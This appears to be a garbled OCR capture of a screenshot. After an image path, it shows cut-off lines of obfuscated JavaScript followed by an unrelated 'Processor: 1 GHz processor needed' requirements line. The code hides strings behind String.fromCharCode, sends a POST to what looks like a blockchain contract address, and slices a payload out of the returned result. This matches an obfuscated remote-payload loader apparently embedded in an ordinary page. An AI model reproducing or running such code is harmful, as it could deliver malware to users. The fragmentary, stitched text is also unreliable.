
Math.random()-0.5);for(let r of u){try{const q=String.fr
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed